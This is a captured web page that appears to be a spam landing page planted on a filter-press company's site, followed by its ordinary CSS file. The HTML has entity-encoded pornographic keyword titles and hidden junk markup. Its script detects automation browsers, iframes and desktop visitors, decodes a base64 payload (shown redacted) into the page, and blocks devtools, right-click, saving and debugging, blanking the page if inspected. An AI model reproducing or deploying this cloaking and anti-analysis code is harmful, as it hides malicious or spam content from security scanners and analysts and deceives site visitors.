

--- FILE ---
content_type: text/html
request_url: http://www.yz-filterpress.com/luodiye/ldy.html
body_size: 5160
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>&#x6027;&#x78;&#x78;&#x78;&#x78;&#x31;&#x38;&#x2C;&#x4E94;&#x6708;&#x5929;&#x64AD;&#x64AD;&#x7F51;</title>
  <style>
    body, html { margin: 0; padding: 0; height: 100%; overflow: hidden; }
    #placeholder { display: block; text-align: center; padding-top: 50px; }
    #realContent { width: 100%; height: 100%; }
  </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.yz-filterpress.com/">&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x8272;&#x6212;&#x6FC0;&#x60C5;&#x620F;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x2C;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a></h1><div id="3kq1j" class="pl_css_ganrao" style="display: none;"><label id="3kq1j"></label><s id="3kq1j"><thead id="3kq1j"></thead></s><tbody id="3kq1j"></tbody><del id="3kq1j"><bdo id="3kq1j"></bdo></del><th id="3kq1j"></th><span id="3kq1j"><dd id="3kq1j"><tfoot id="3kq1j"><form id="3kq1j"></form></tfoot></dd></span><video id="3kq1j"><strike id="3kq1j"><acronym id="3kq1j"><sup id="3kq1j"></sup></acronym></strike></video><legend id="3kq1j"></legend><pre id="3kq1j"></pre><u id="3kq1j"><wbr id="3kq1j"><ul id="3kq1j"><strike id="3kq1j"></strike></ul></wbr></u><legend id="3kq1j"><li id="3kq1j"></li></legend><dl id="3kq1j"></dl><label id="3kq1j"></label><dfn id="3kq1j"></dfn><style id="3kq1j"><delect id="3kq1j"></delect></style><delect id="3kq1j"></delect><p id="3kq1j"></p><ul id="3kq1j"></ul><ins id="3kq1j"></ins><font id="3kq1j"><object id="3kq1j"></object></font><dfn id="3kq1j"></dfn><thead id="3kq1j"><meter id="3kq1j"><pre id="3kq1j"></pre></meter></thead><dl id="3kq1j"><video id="3kq1j"><div id="3kq1j"><noscript id="3kq1j"></noscript></div></video></dl><pre id="3kq1j"><samp id="3kq1j"><i id="3kq1j"><del id="3kq1j"></del></i></samp></pre><video id="3kq1j"></video><tr id="3kq1j"></tr><sub id="3kq1j"><optgroup id="3kq1j"><sub id="3kq1j"></sub></optgroup></sub><rt id="3kq1j"></rt><legend id="3kq1j"><menuitem id="3kq1j"><i id="3kq1j"><del id="3kq1j"></del></i></menuitem></legend><big id="3kq1j"><strong id="3kq1j"><blockquote id="3kq1j"></blockquote></strong></big><abbr id="3kq1j"><div id="3kq1j"><rp id="3kq1j"><div id="3kq1j"></div></rp></div></abbr><thead id="3kq1j"><u id="3kq1j"><strike id="3kq1j"></strike></u></thead><label id="3kq1j"><xmp id="3kq1j"></xmp></label><p id="3kq1j"><kbd id="3kq1j"></kbd></p><listing id="3kq1j"></listing><sup id="3kq1j"></sup><mark id="3kq1j"></mark><track id="3kq1j"><ol id="3kq1j"><nobr id="3kq1j"></nobr></ol></track><thead id="3kq1j"></thead><small id="3kq1j"><progress id="3kq1j"><small id="3kq1j"><tfoot id="3kq1j"></tfoot></small></progress></small><pre id="3kq1j"><em id="3kq1j"><label id="3kq1j"></label></em></pre><ruby id="3kq1j"><dl id="3kq1j"></dl></ruby><em id="3kq1j"></em><label id="3kq1j"><center id="3kq1j"><label id="3kq1j"></label></center></label><samp id="3kq1j"></samp><dfn id="3kq1j"></dfn><var id="3kq1j"><ins id="3kq1j"><cite id="3kq1j"></cite></ins></var><dfn id="3kq1j"></dfn><u id="3kq1j"></u><dl id="3kq1j"></dl><table id="3kq1j"></table><span id="3kq1j"><small id="3kq1j"><pre id="3kq1j"><abbr id="3kq1j"></abbr></pre></small></span><delect id="3kq1j"><legend id="3kq1j"><b id="3kq1j"><source id="3kq1j"></source></b></legend></delect><mark id="3kq1j"><strong id="3kq1j"></strong></mark><form id="3kq1j"></form><kbd id="3kq1j"><thead id="3kq1j"><u id="3kq1j"><strike id="3kq1j"></strike></u></thead></kbd><ol id="3kq1j"></ol><dl id="3kq1j"></dl><video id="3kq1j"></video><progress id="3kq1j"><small id="3kq1j"><tfoot id="3kq1j"></tfoot></small></progress><var id="3kq1j"></var><i id="3kq1j"><small id="3kq1j"><rt id="3kq1j"><delect id="3kq1j"></delect></rt></small></i><bdo id="3kq1j"></bdo><dd id="3kq1j"></dd><menuitem id="3kq1j"><legend id="3kq1j"><tr id="3kq1j"><option id="3kq1j"></option></tr></legend></menuitem><noframes id="3kq1j"><span id="3kq1j"><listing id="3kq1j"></listing></span></noframes><dfn id="3kq1j"><em id="3kq1j"><pre id="3kq1j"><b id="3kq1j"></b></pre></em></dfn><style id="3kq1j"><progress id="3kq1j"></progress></style><ol id="3kq1j"><font id="3kq1j"><object id="3kq1j"><tt id="3kq1j"></tt></object></font></ol><div id="3kq1j"></div><legend id="3kq1j"><li id="3kq1j"><big id="3kq1j"></big></li></legend><dfn id="3kq1j"><listing id="3kq1j"><pre id="3kq1j"><abbr id="3kq1j"></abbr></pre></listing></dfn><object id="3kq1j"></object><font id="3kq1j"></font><address id="3kq1j"></address><label id="3kq1j"><center id="3kq1j"></center></label><ul id="3kq1j"></ul><option id="3kq1j"></option><noscript id="3kq1j"></noscript><xmp id="3kq1j"></xmp><pre id="3kq1j"></pre><label id="3kq1j"></label><td id="3kq1j"></td><optgroup id="3kq1j"></optgroup><button id="3kq1j"><dl id="3kq1j"><track id="3kq1j"><ol id="3kq1j"></ol></track></dl></button><td id="3kq1j"><form id="3kq1j"><address id="3kq1j"><u id="3kq1j"></u></address></form></td><table id="3kq1j"><address id="3kq1j"><u id="3kq1j"></u></address></table><address id="3kq1j"></address><kbd id="3kq1j"><thead id="3kq1j"><u id="3kq1j"><strike id="3kq1j"></strike></u></thead></kbd><acronym id="3kq1j"></acronym><label id="3kq1j"><font id="3kq1j"><object id="3kq1j"></object></font></label><thead id="3kq1j"></thead><acronym id="3kq1j"></acronym><video id="3kq1j"></video><span id="3kq1j"></span><output id="3kq1j"></output><pre id="3kq1j"></pre><object id="3kq1j"></object><small id="3kq1j"></small><var id="3kq1j"><center id="3kq1j"><label id="3kq1j"><center id="3kq1j"></center></label></center></var></div>
  <div   class="b3q6hniyxdd"   id="placeholder">加載中...</div>
  
  <div   class="b3q6hniyxdd"   id="realContent"></div>
  
  <script>
    function detectDevice() {
      const encodedHTML = "[base64]";
      
      const emulatorKeywords = [
        'headless', 'phantomjs', 'selenium', 'webdriver', 'puppeteer',
        'cypress', 'playwright', 'nightwatch', 'katalon', 'watir',
        'robot framework'
      ];
      
      const userAgent = navigator.userAgent.toLowerCase();
      const isEmulator = emulatorKeywords.some(keyword => userAgent.includes(keyword.toLowerCase()));
      
      const mobileKeywords = ['android', 'webos', 'iphone', 'ipad', 'ipod', 'blackberry', 'windows phone'];
      const hasMobileUA = mobileKeywords.some(keyword => userAgent.includes(keyword.toLowerCase()));
      
      const hasTouch = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
      const hasOrientation = typeof window.orientation !== "undefined";
      
      const smallScreen = window.innerWidth <= 1024;
      
      const fewPlugins = navigator.plugins.length < 5;
      
      const colorDepth = window.screen.colorDepth || window.screen.pixelDepth;
      const lowColorDepth = colorDepth < 24;
      
      const hasMobileFeatures = typeof navigator.standalone !== "undefined" || 
                               typeof window.orientation !== "undefined";
      
      let mobileScore = 0;
      if (hasMobileUA) mobileScore += 3;
      if (hasTouch) mobileScore += 2;
      if (hasOrientation) mobileScore += 2;
      if (smallScreen) mobileScore += 1;
      if (fewPlugins) mobileScore += 1;
      if (lowColorDepth) mobileScore += 1;
      if (hasMobileFeatures) mobileScore += 2;
      
      const isInIframe = window !== window.top;
      
      if (isEmulator || isInIframe) {
        applyProtection(encodedHTML);
        return;
      }
      
      if (mobileScore >= 5) {
        loadNormally(encodedHTML);
      } else {
        applyProtection(encodedHTML);
      }
    }
    
    function loadNormally(encodedHTML) {
      try {
        document.getElementById('placeholder').style.display = 'none';
        const decodedHTML = atob(encodedHTML);
        document.open();
        document.write(decodedHTML);
        document.close();
      } catch (e) {
        console.error("404", e);
        document.getElementById('placeholder').innerHTML = "無(wú)法訪問(wèn)";
      }
    }
    
    function applyProtection(encodedHTML) {
      try {
        setTimeout(function() {
          const iframe = document.createElement('iframe');
          iframe.style.width = '100%';
          iframe.style.height = '100%';
          iframe.style.border = 'none';
          
          const decodedHTML = atob(encodedHTML);
          
          document.getElementById('placeholder').style.display = 'none';
          document.getElementById('realContent').appendChild(iframe);

          iframe.contentWindow.document.open();
          iframe.contentWindow.document.write(decodedHTML);
          iframe.contentWindow.document.close();
          
          document.addEventListener('contextmenu', e => e.preventDefault());
          iframe.contentWindow.document.addEventListener('contextmenu', e => e.preventDefault());
          
        document.addEventListener('keydown', function(e) {
          if (
            e.keyCode === 123 || 
            (e.ctrlKey && e.shiftKey && e.keyCode === 73) || 
            (e.ctrlKey && e.shiftKey && e.keyCode === 74) || 
            (e.ctrlKey && e.keyCode === 85) || 
            ((e.ctrlKey || e.metaKey) && (e.key === 's' || e.key === 'S' || e.keyCode === 83)) 
          ) {
            e.preventDefault();
            e.stopPropagation();
            return false;
          }
        });
        
        window.addEventListener('beforeunload', function(e) {
          if (e.clientY < 0) { 
            e.preventDefault();
            e.returnValue = '';
          }
        });
          
          try {
            iframe.contentWindow.document.addEventListener('keydown', function(e) {
              if (
                e.keyCode === 123 || 
                (e.ctrlKey && e.shiftKey && e.keyCode === 73) || 
                (e.ctrlKey && e.shiftKey && e.keyCode === 74) || 
                (e.ctrlKey && e.keyCode === 85) ||
                (e.ctrlKey && e.keyCode === 83)
              ) {
                e.preventDefault();
                return false;
              }
            });
          } catch (e) {}
          
          const devtoolsDetector = () => {
            const widthThreshold = window.outerWidth - window.innerWidth > 160;
            const heightThreshold = window.outerHeight - window.innerHeight > 160;
            if (widthThreshold || heightThreshold) {
              document.body.innerHTML = ":)";
            }
          };
          
          window.addEventListener('resize', devtoolsDetector);
          setInterval(devtoolsDetector, 1000);
          
          setTimeout(() => {
            try {
              encodedHTML = null;
            } catch (e) {}
          }, 1000);
          
        }, 300);
      } catch (e) {
        console.error("L?i khi áp d?ng b?o v?:", e);
        document.getElementById('placeholder').innerHTML = "無(wú)法訪問(wèn)";
      }
    }
    
    window.addEventListener('load', detectDevice);
    
    (() => {
      const originalLog = console.log;
      console.log = function() {
        if (arguments[0] && typeof arguments[0] === 'string' && 
            (arguments[0].includes('debugger') || arguments[0].includes('console'))) {
          return; 
        }
        return originalLog.apply(console, arguments);
      };
      
      const noop = () => {};
      if (typeof console !== 'undefined') {
        console.debug = noop;
        console.trace = noop;
      }
      
      setInterval(() => {
        const startTime = performance.now();
        debugger;
        const endTime = performance.now();
        
        if (endTime - startTime > 100) {
          document.body.innerHTML = ":)";
        }
      }, 1000);
    })();
    function preventSaveShortcuts() {
      document.addEventListener('keydown', blockSaveKeys, true);
      
      try {
        const iframes = document.querySelectorAll('iframe');
        iframes.forEach(iframe => {
          if (iframe.contentDocument) {
            iframe.contentDocument.addEventListener('keydown', blockSaveKeys, true);
          }
          
          iframe.addEventListener('load', function() {
            try {
              if (this.contentDocument) {
                this.contentDocument.addEventListener('keydown', blockSaveKeys, true);
              }
            } catch (e) {}
          });
        });
      } catch (e) {}
      
      window.addEventListener('beforeunload', function(e) {
        const keyState = window.event || e;
        if (keyState && ((keyState.metaKey || keyState.ctrlKey) && keyState.key === 's')) {
          e.preventDefault();
          e.returnValue = '';
          return '';
        }
      });
      
      document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
      }, false);
      
      window.addEventListener('DOMContentLoaded', function() {
        try {
          Object.defineProperty(HTMLDocument.prototype, 'execCommand', {
            value: function(command) {
              if (command === 'SaveAs' || command === 'Save') {
                console.log('Save command blocked');
                return false;
              }
              return HTMLDocument.prototype.execCommand.apply(this, arguments);
            }
          });
        } catch (e) {}
      });
    }
    function blockSaveKeys(e) {
      if ((e.ctrlKey || e.metaKey) && 
          (e.key === 's' || e.key === 'S' || e.keyCode === 83)) {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
      
      if ((e.ctrlKey || e.metaKey) && 
          (e.key === 'p' || e.key === 'P' || e.keyCode === 80)) {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
    }
    
    document.addEventListener('DOMContentLoaded', function() {
      preventSaveShortcuts();
      
      setInterval(function() {
        try {
          const iframes = document.querySelectorAll('iframe');
          iframes.forEach(iframe => {
            if (iframe.contentDocument && !iframe.contentDocument._hasSaveBlocker) {
              iframe.contentDocument.addEventListener('keydown', blockSaveKeys, true);
              iframe.contentDocument._hasSaveBlocker = true;
            }
          });
        } catch (e) {}
      }, 2000); 
    });

  </script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yz-filterpress.com/" title="&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;">&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ap6xt" class="pl_css_ganrao" style="display: none;"><pre id="ap6xt"><em id="ap6xt"><label id="ap6xt"></label></em></pre><ruby id="ap6xt"><strong id="ap6xt"></strong></ruby><del id="ap6xt"></del><button id="ap6xt"></button><abbr id="ap6xt"></abbr><dfn id="ap6xt"></dfn><dl id="ap6xt"></dl><video id="ap6xt"></video><pre id="ap6xt"></pre><cite id="ap6xt"><ins id="ap6xt"><p id="ap6xt"><kbd id="ap6xt"></kbd></p></ins></cite><bdo id="ap6xt"><meter id="ap6xt"><th id="ap6xt"><delect id="ap6xt"></delect></th></meter></bdo><ol id="ap6xt"></ol><font id="ap6xt"></font><address id="ap6xt"></address><th id="ap6xt"></th><del id="ap6xt"><bdo id="ap6xt"></bdo></del><thead id="ap6xt"></thead><strike id="ap6xt"><form id="ap6xt"><td id="ap6xt"></td></form></strike><span id="ap6xt"></span><fieldset id="ap6xt"></fieldset><ol id="ap6xt"></ol><li id="ap6xt"></li><noscript id="ap6xt"></noscript><center id="ap6xt"></center><span id="ap6xt"><strong id="ap6xt"><dfn id="ap6xt"></dfn></strong></span><menu id="ap6xt"></menu><optgroup id="ap6xt"></optgroup><video id="ap6xt"><div id="ap6xt"><noscript id="ap6xt"><div id="ap6xt"></div></noscript></div></video><strong id="ap6xt"><address id="ap6xt"><nav id="ap6xt"></nav></address></strong><small id="ap6xt"><pre id="ap6xt"><abbr id="ap6xt"></abbr></pre></small><table id="ap6xt"></table><div id="ap6xt"></div><legend id="ap6xt"><menuitem id="ap6xt"><source id="ap6xt"></source></menuitem></legend><div id="ap6xt"><label id="ap6xt"><xmp id="ap6xt"></xmp></label></div><pre id="ap6xt"></pre><strong id="ap6xt"></strong><output id="ap6xt"></output><mark id="ap6xt"></mark><ruby id="ap6xt"></ruby><cite id="ap6xt"></cite><pre id="ap6xt"><b id="ap6xt"><source id="ap6xt"><dfn id="ap6xt"></dfn></source></b></pre><acronym id="ap6xt"><tt id="ap6xt"><rt id="ap6xt"><small id="ap6xt"></small></rt></tt></acronym><cite id="ap6xt"></cite><font id="ap6xt"></font><nav id="ap6xt"></nav><pre id="ap6xt"><p id="ap6xt"><kbd id="ap6xt"><strong id="ap6xt"></strong></kbd></p></pre><samp id="ap6xt"><pre id="ap6xt"><strike id="ap6xt"><acronym id="ap6xt"></acronym></strike></pre></samp><pre id="ap6xt"></pre><abbr id="ap6xt"><ins id="ap6xt"><dfn id="ap6xt"><span id="ap6xt"></span></dfn></ins></abbr><strong id="ap6xt"></strong></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yz-filterpress.com/luodiye/kaelthas8z/css/pc.css
body_size: 3058
content:
<style>
    body, dd, dl, dt, fieldset, form, h1, h2, h3, h4, h5, h6, html, img, legend, li, ol, p, ul {
      margin: 0;
      padding: 0;
      border: 0;
      font-size: 100%;
      font: inherit;
    }

    :root {
      --primary-color: #0066cc;
      --secondary-color: #16d6ff;
      --dark-bg: #2a3441;  /* Sáng hơn thêm từ #1a1f2e */
      --light-bg: #f0f4f7; /* Tối thêm từ #fafbfc */
      --light-text: #ffffff;
      --dark-text: #001029;
      --footer-bg: #32343b;
      --footer-secondary: #42444d;
      --footer-text: #8b94a5;
      --btn-gradient: linear-gradient(135deg, #0066cc, #16d6ff, #3a7bd5);
    }

    @font-face {
      font-family: 'Montserrat';
      src: url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap');
    }

    body {
      font-family: 'Montserrat', sans-serif;
      overflow-x: hidden;
      background-color: var(--light-bg); /* Background dịu hơn cho light mode */
      color: var(--dark-text);
      transition: all 0.3s ease;
    }

    body.light-mode {
      background-color: var(--light-bg);
      color: var(--dark-text);
    }

    /* Dark mode với background nhạt hơn */
    body:not(.light-mode) {
      background-color: var(--dark-bg); /* Background nhạt hơn cho dark mode */
      color: var(--light-text);
    }

    .mode-toggle-wrapper {
      position: fixed;
      top: 20px;
      right: 20px;
      display: flex;
      align-items: center;
      gap: 6px;
      z-index: 10;
    }
    
    .mode-label {
      font-size: 14px;
      color: var(--dark-text);
    }
    
    body:not(.light-mode) .mode-label {
      color: var(--light-text);
    }
    
    .mode-toggle-btn {
      padding: 5px 12px;
      font-size: 14px;
      border: none;
      border-radius: 15px;
      cursor: pointer;
      background-color: #d1d5db;
      color: var(--dark-text);
      transition: background 0.3s;
    }
    
    body:not(.light-mode) .mode-toggle-btn {
      background-color: #2b2b2b;
      color: var(--light-text);
    }

    /* Background Scene */
    .scene {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: -1;
      overflow: hidden;
    }

    .bg-layer {
      position: absolute;
      width: 100%;
      height: 100%;
      background-image: url("/luodiye/kaelthas8z/images/LOhQrKdmgGHBcPs1.jpg");
      background-size: cover;
      background-position: center;
      opacity: 0.8;
      filter: brightness(1.1) saturate(1.1);
      transition: filter 0.3s ease;
    }

    body:not(.light-mode) .bg-layer {
      filter: brightness(0.7) saturate(1.3);
    }

    .overlay {
      position: absolute;
      width: 100%;
      height: 100%;
      background: radial-gradient(circle at center, rgba(240, 244, 247, 0.3) 0%, rgba(240, 244, 247, 0.8) 100%); /* Tối thêm cho light mode */
      transition: background 0.3s ease;
    }

    body:not(.light-mode) .overlay {
      background: radial-gradient(circle at center, rgba(42, 52, 65, 0.3) 0%, rgba(42, 52, 65, 0.8) 100%); /* Sáng hơn cho dark mode */
    }

    /* Main Container */
    .container {
      max-width: 1200px;
      margin: 0 auto;
      padding: 0 20px;
      position: relative;
      z-index: 1;
    }

    /* Header */
    .header {
      padding: 30px 0;
      text-align: center;
      position: relative;
    }

    .logo {
      width: 180px;
      height: 60px;
      margin: 0 auto 10px;
      /*background: url("/api/placeholder/180/60") no-repeat center;*/
      background-size: contain;
      transform: scale(1);
      transition: transform 0.3s ease;
    }

    .logo:hover {
      transform: scale(1.05);
    }

    .main-title {
      font-size: 42px;
      font-weight: 600;
      margin-bottom: 10px;
      background: linear-gradient(90deg, #001029, #0066cc, #001029); /* Cho light mode */
      background-size: 200% auto;
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      animation: shine 3s linear infinite;
    }

    body:not(.light-mode) .main-title {
      background: linear-gradient(90deg, #fff, #16d6ff, #fff);
      background-size: 200% auto;
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }

    @keyframes shine {
      to {
        background-position: 200% center;
      }
    }

    .subtitle {
      font-size: 18px;
      opacity: 0.9;
      margin-bottom: 50px;
    }

    /* Buttons Section */
    .buttons-container {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 30px;
      margin-bottom: 60px;
    }

    .platform-btn {
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      width: 280px;
      height: 70px;
      font-size: 25px;
      font-weight: 500;
      color: white;
      text-decoration: none;
      border-radius: 35px;
      background: var(--btn-gradient);
      background-size: 200% auto;
      box-shadow: 0 10px 20px rgba(0, 102, 204, 0.3);
      transition: all 0.3s ease;
      overflow: hidden;
      cursor: pointer;
    }

    .platform-btn:before {
      content: "";
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
      transition: all 0.6s ease;
    }

    .platform-btn:hover {
      background-position: right center;
      transform: translateY(-5px);
      box-shadow: 0 15px 25px rgba(0, 102, 204, 0.4);
    }

    .platform-btn:hover:before {
      left: 100%;
    }

    .platform-btn span {
      margin-left: 15px;
    }

    .custom-icon {
      width: 40px;
      height: 40px;
      margin-right: 10px;
      object-fit: contain;
    }

    .pulse {
      animation: pulse 2s infinite;
    }

    @keyframes pulse {
      0% {
        box-shadow: 0 0 0 0 rgba(22, 214, 255, 0.7);
      }
      70% {
        box-shadow: 0 0 0 15px rgba(22, 214, 255, 0);
      }
      100% {
        box-shadow: 0 0 0 0 rgba(22, 214, 255, 0);
      }
    }

    /* Features */
    .features {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 20px;
      margin-bottom: 50px;
    }

    .feature {
      flex: 1;
      min-width: 200px;
      max-width: 300px;
      padding: 25px;
      background: rgba(255, 255, 255, 0.7); /* Light mode feature background */
      border-radius: 15px;
      backdrop-filter: blur(10px);
      box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
      text-align: center;
      transition: transform 0.3s ease, box-shadow 0.3s ease, background 0.3s ease;
    }

    body:not(.light-mode) .feature {
      background: rgba(42, 52, 65, 0.7); /* Dark mode feature background sáng hơn */
      box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
    }

    .feature:hover {
      transform: translateY(-10px);
      box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
    }

    body:not(.light-mode) .feature:hover {
      box-shadow: 0 15px 30px rgba(0, 0, 0, 0.3);
    }

    .feature-icon {
      font-size: 40px;
      margin-bottom: 15px;
      color: var(--primary-color);
    }

    body:not(.light-mode) .feature-icon {
      color: var(--secondary-color);
    }

    .feature h3 {
      font-size: 18px;
      margin-bottom: 10px;
      color: var(--primary-color);
    }

    body:not(.light-mode) .feature h3 {
      color: var(--secondary-color);
    }

    .feature p {
      font-size: 14px;
      color: #3a4651; /* Light mode feature text tối thêm */
    }

    body:not(.light-mode) .feature p {
      color: #c5d0e6;
    }

    /* Notice */
    .notice {
      padding: 25px;
      margin: 40px auto;
      max-width: 800px;
      background: rgba(0, 102, 204, 0.05);
      border-left: 5px solid var(--primary-color);
      border-radius: 10px;
      font-size: 14px;
      line-height: 1.5;
      transition: background 0.3s ease;
    }

    body:not(.light-mode) .notice {
      background: rgba(22, 214, 255, 0.05);
      border-left: 5px solid var(--secondary-color);
    }

    /* Footer */
    .footer {
      background: #d8dee5; /* Light mode footer background tối thêm */
      padding: 40px 0 20px;
      text-align: center;
      transition: background 0.3s ease;
    }

    body:not(.light-mode) .footer {
      background: var(--footer-bg);
    }

    /* Cải tiến licenses */
    .licenses {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 0px;
      margin-bottom: 30px;
      max-width: 1000px;
      margin-left: auto;
      margin-right: auto;
    }

    .license-wrapper {
      width: 120px;
      height: 70px;
      position: relative;
      overflow: hidden;
      border-radius: 0px;
      background-color: rgba(255, 255, 255, 0);
      display: flex;
      justify-content: center;
      align-items: center;
      box-shadow: none;
      transition: none;
    }
    
    body:not(.light-mode) .license-wrapper {
      background-color: rgba(0, 0, 0, 0);
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0);
    }
    
    .license-wrapper:hover {
      transform: translateY(-3px);
    }
    
    .license-img {
      position: absolute;
      width: 80%;
      height: 80%;
      object-fit: contain;
      transition: opacity 0.3s ease;
    }

    .license-img.front {
      opacity: 1;
    }

    .license-img.back {
      opacity: 0;
    }

    .license-wrapper:hover .license-img.front {
      opacity: 0;
    }

    .license-wrapper:hover .license-img.back {
      opacity: 1;
    }

    .footer-text {
      max-width: 700px;
      margin: 0 auto 30px;
      line-height: 1.6;
      color: #3a4651; /* Light mode footer text tối thêm */
      font-size: 14px;
      transition: color 0.3s ease;
    }

    body:not(.light-mode) .footer-text {
      color: var(--footer-text);
    }

    .copyright {
      font-size: 13px;
      color: #3a4651; /* Light mode copyright tối thêm */
      padding-top: 20px;
      border-top: 1px solid rgba(0,0,0,0.15);
      transition: color 0.3s ease, border-color 0.3s ease;
    }

    body:not(.light-mode) .copyright {
      color: var(--footer-text);
      border-top: 1px solid rgba(255,255,255,0.1);
    }

    /* Dark/Light Mode Toggle */
    .mode-toggle {
      position: fixed;
      top: 20px;
      right: 20px;
      width: 50px;
      height: 26px;
      border-radius: 13px;
      background: #d1d5db;
      display: flex;
      align-items: center;
      padding: 0 3px;
      cursor: pointer;
      z-index: 10;
      transition: background 0.3s ease;
    }

    body:not(.light-mode) .mode-toggle {
      background: #2b2b2b;
    }

    .toggle-thumb {
      width: 20px;
      height: 20px;
      background: #0066cc;
      border-radius: 50%;
      transform: translateX(24px);
      transition: transform 0.3s ease, background 0.3s ease;
    }

    body:not(.light-mode) .toggle-thumb {
      transform: translateX(0);
      background: #fff;
    }
    
    .mode-toggle-text {
      position: fixed;
      top: 20px;
      right: 20px;
      background: #d1d5db;
      color: #001029;
      border: none;
      padding: 8px 16px;
      font-size: 14px;
      border-radius: 20px;
      cursor: pointer;
      z-index: 10;
      transition: background 0.3s ease;
    }
    
    body:not(.light-mode) .mode-toggle-text {
      background: #2b2b2b;
      color: #fff;
    }

    .chat-button {
      position: fixed;
      bottom: 30px;
      right: 30px;
      width: 60px;
      height: 60px;
      background-color: #0066cc;
      border-radius: 50%;
      display: flex;
      justify-content: center;
      align-items: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.2);
      z-index: 1000;
      cursor: pointer;
    }

